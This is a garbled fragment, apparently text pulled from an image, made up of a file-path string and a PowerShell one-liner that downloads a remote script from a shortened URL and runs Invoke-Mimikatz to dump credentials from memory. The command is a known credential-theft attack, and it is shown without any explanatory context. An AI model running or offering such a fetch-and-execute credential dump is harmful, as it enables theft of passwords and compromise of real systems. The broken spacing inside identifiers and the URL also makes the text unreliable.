 Invoke-Mimikatz IEX (New-Object Net. Web. Client). Download. String('http: //is. gd/oeo. Fu. I'); Invoke-Mimikatz -Dump.